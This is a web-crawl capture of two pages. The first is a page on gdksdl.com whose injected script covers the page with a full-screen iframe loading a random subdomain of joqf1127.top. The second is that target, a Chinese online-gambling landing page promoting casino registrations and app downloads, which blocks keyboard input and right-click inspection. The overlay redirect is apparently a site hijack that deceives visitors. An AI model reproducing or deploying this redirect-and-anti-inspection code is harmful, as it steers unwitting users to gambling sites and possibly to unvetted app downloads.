

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gdksdl.com/dgweb_content-1209004.html
body_size: 941
content:
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6260935f2ad2f7c3da998bf8f10586ea";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>



<script>
        (function() {
 document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
 
 
  var iframe = document.createElement('iframe');
  var urls = [
  

'https://m8j9ls.joqf1127.top/',
'https://fveorj.joqf1127.top/',
'https://1cvw67.joqf1127.top/',
'https://0va0ob.joqf1127.top/',
'https://nfkhse.joqf1127.top/',
'https://3076rh.joqf1127.top/',
'https://x4gncq.joqf1127.top/',
'https://6qaggc.joqf1127.top/',
'https://wxe1e1.joqf1127.top/',
'https://aocdm7.joqf1127.top/',
'https://4arf87.joqf1127.top/',
'https://eg0dij.joqf1127.top/',
'https://j1dest.joqf1127.top/',
'https://s9pqow.joqf1127.top/',
'https://zuih55.joqf1127.top/',
'https://7aqbyj.joqf1127.top/',
'https://1cil0l.joqf1127.top/',
'https://f9oo2c.joqf1127.top/',
'https://5gs2c6.joqf1127.top/',
'https://zee4xr.joqf1127.top/',
'https://wb47sj.joqf1127.top/',
'https://6v1i10.joqf1127.top/',
'https://rw4u08.joqf1127.top/',
'https://mk5reb.joqf1127.top/',
'https://3xqw4s.joqf1127.top/',
'https://krzeeh.joqf1127.top/',
'https://yufqwm.joqf1127.top/',
'https://8omwrx.joqf1127.top/',
'https://z7xf7f.joqf1127.top/',
'https://nj25q7.joqf1127.top/',


  ];
  iframe.src = urls[Math.floor(Math.random()*urls.length)];


  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if (is_mobi) {
    div1.style.overflow = "auto";
  }
  div1.appendChild(iframe);
  div.appendChild(div1);
  document.write(div.innerHTML);
        })();
</script>

--- FILE ---
content_type: text/html
request_url: https://nfkhse.joqf1127.top/
body_size: 1867
content:
<!DOCTYPE html>
<html lang="zh-CN"><head>
    <title>🌐欢迎光临</title>
    <meta content="🌐欢迎光临" name="keywords">
    <meta content="🌐欢迎光临" name="description">
    <meta charset="UTF-8">
    <link rel="stylesheet" href="/static/css/1.css" type="text/css" media="all">
    <link rel="stylesheet" href="/static/css/2.css" type="text/css" media="all">
    <link rel="shortcut icon" type="image/png" href="/static/images/favicon1.ico">
    <script>
        document.write('<script type="text/javascript" src="/static/js/link.js?v=' + Math.random() + '"><\/script>');
        document.write('<script type="text/javascript" src="/static/js/code.js?v=' + Math.random() + '"><\/script>');
    </script>
    <script type="text/javascript">
        document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");
        document.oncontextmenu = new Function("return false;");
    </script>
    <style type="text/css">
        .g6-component-contextmenu {
            border: 1px solid #e2e2e2;
            border-radius: 4px;
            font-size: 12px;
            color: #545454;
            background-color: rgba(255, 255, 255, 0.9);
            padding: 10px 8px;
            box-shadow: rgb(174, 174, 174) 0px 0px 10px;
        }
        .g6-contextmenu-ul {
            padding: 0;
            margin: 0;
            list-style: none;
        }


        .g6-component-toolbar {
            position: absolute;
            list-style-type: none;
            padding: 6px;
            left: 0px;
            top: 0px;
            background-color: rgba(255, 255, 255, 0.9);
            border: 1px solid #e2e2e2;
            border-radius: 4px;
            font-size: 12px;
            color: #545454;
            margin: 0;
        }
        .g6-component-toolbar li {
            float: left;
            text-align: center;
            width: 35px;
            height: 24px;
            cursor: pointer;
            list-style-type:none;
            list-style: none;
            margin-left: 0px;
        }
        .g6-component-toolbar li .icon {
            opacity: 0.7;
        }
        .g6-component-toolbar li .icon:hover {
            opacity: 1;
        }

        .g6-component-tooltip {
            border: 1px solid #e2e2e2;
            border-radius: 4px;
            font-size: 12px;
            color: #545454;
            background-color: rgba(255, 255, 255, 0.9);
            padding: 10px 8px;
            box-shadow: rgb(174, 174, 174) 0px 0px 10px;
        }
        .tooltip-type {
            padding: 0;
            margin: 0;
        }
        .tooltip-id {
            color: #531dab;
        }

        .g6-annotation-container {
            background-color: rgba(255, 255, 255, 0.3);
            padding: 8px;
        }
        .g6-annotation-wrapper {
            background-color: #fff;
            box-shadow: 0 0 8px rgba(0, 0, 0, 0.85);
        }
        .g6-annotation-header-wapper {
            height: fit-content;
            width: 100%;
            background-color: #5B8FF9;
            display: inline-flex;
            cursor: move;
        }
        .g6-annotation-title {
            margin: 4px 40px 4px 8px;
            cursor: text;
            min-width: 32px;
        }
        .g6-annotation-collapse {
            margin: 4px;
            cursor: pointer;
        }
        .g6-annotation-expand {
            margin: 4px;
            cursor: pointer;
        }
        .g6-annotation-close {
            margin: 4px 8px 4px 0;
            cursor: pointer;
        }
        .g6-annotation-content {
            padding: 8px;
            width: fit-content;
            cursor: text;
            word-break: break-all;
            min-width: 32px;
        }
        .g6-annotation-title-input-wrapper {
            margin: 4px 40px 4px 8px;
        }
        .g6-annotation-content-input {
            height: 100%;
            word-break: break-all;
        }
        .g6-annotation-content-input-wrapper {
            margin: 8px;
            height: 100%;
        }
    </style></head>
<body>
<div>
    <div class="layout_container__mSI0Z">
        <main class="layout_contentLayout__-if6u">
            <section class="firstScreen_container__5PUki" id="home">
                <div class="mobile-wrap center">
                    <div class="image_imageContainer__2dKjX image_cover__3B5D-  " style="cursor:inherit;background:#00000;">
                        <img onclick="register('kaiyunBak');" src="/static/picture/777.png" style="width: 100%;">
                        <img src="/static/images/ballspin.png" style="position:relative; left:15px; top:-61px; width:35px;" onclick="register('kaiyunBak');">
                        <div class="firstScreen_sponser__aNMEj" style="position:relative; left:px; top:-50px;">
                            <img onclick="register('kaiyunBak');" src="/static/picture/2.png">
                        </div>
                        <img class="firstScreen_people__heyUV " onclick="register('kaiyunBak');" src="/static/picture/4.png">
                        <div class="firstScreen_content__2FIIR">
                            <div class="firstScreen_navigation__32wY_">

                                <div class="firstScreen_url_item__2wC8N" onclick="register('kaiyunH5');">
                                    <img src="/static/picture/kaiyunlogo.png">
                                    <a>
                                        <span style="color: #6495ED"><strong>开云娱乐 注册</strong></span>
                                    </a>
                                </div>
                                <div class="firstScreen_url_item__2wC8N" onclick="register('kaiyunApp');">
                                    <img src="/static/picture/kaiyunlogo.png">
                                    <a>
                                        <span style="color: #6495ED"><strong>开云娱乐 下载</strong></span>
                                    </a>
                                </div>
                                <div class="firstScreen_url_item__2wC8N" onclick="register('hthH5');">
                                    <img src="/static/picture/hth.png">
                                    <a>
                                        <span style="color: #CDB79E"><strong>华体会真人 注册</strong></span>
                                    </a>
                                </div>
                                <div class="firstScreen_url_item__2wC8N" onclick="register('hthApp');">
                                    <img src="/static/picture/hth.png">
                                    <a>
                                        <span style="color: #CDB79E"><strong>华体会真人 下载</strong></span>
                                    </a>
                                </div>
                                <div class="firstScreen_url_item__2wC8N" onclick="register('jyH5');">
                                    <img src="/static/picture/jiuyou.png">
                                    <a>
                                        <span style="color: #555555"><strong>九游棋牌 注册</strong></span>
                                    </a>
                                </div>
                                <div class="firstScreen_url_item__2wC8N" onclick="register('jyApp');">
                                    <img src="/static/picture/jiuyou.png">
                                    <a>
                                        <span style="color: #555555"><strong>九游棋牌 下载</strong></span>
                                    </a>
                                </div>
                                <div class="firstScreen_url_item__2wC8N" onclick="register('mkH5');">
                                    <img src="/static/picture/MK.png">
                                    <a>
                                        <span style="color: #555555"><strong>MK国际 注册</strong></span>
                                    </a>
                                </div>
                                <div class="firstScreen_url_item__2wC8N" onclick="register('mkApp');">
                                    <img src="/static/picture/MK.png">
                                    <a>
                                        <span style="color: #555555"><strong>MK国际 下载</strong></span>
                                    </a>
                                </div>
                                <div class="firstScreen_url_item__2wC8N" onclick="register('atyH5');">
                                    <img src="/static/picture/aty.png">
                                    <a>
                                        <span style="color: #555555"><strong>爱体育 注册</strong></span>
                                    </a>
                                </div>
                                <div class="firstScreen_url_item__2wC8N" onclick="register('atyApp');">
                                    <img src="/static/picture/aty.png">
                                    <a>
                                        <span style="color: #555555"><strong>爱体育 下载</strong></span>
                                    </a>
                                </div>

                            </div>
                            <div class="firstScreen_customer_service__2WVwi">
<!--                                <div style="width:97%;margin:0 auto;" onclick="register('kefu');">-->
<!--                                    <img src="/static/picture/kf.gif" style="width:100%;">-->
<!--                                </div>-->
                                <div style="margin-top: vw;" onclick="register('kaiyunTyApp');">
                                    <img src="/static/picture/huodong.png" style="width:100%;">
                                </div>
                                <div style="width:95%;margin:0 auto;" onclick="register('kaiyunTyApp');">
                                    <img src="/static/picture/youxi.png" style="width:100%;">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
        </main>
    </div>
</div>
</body></html>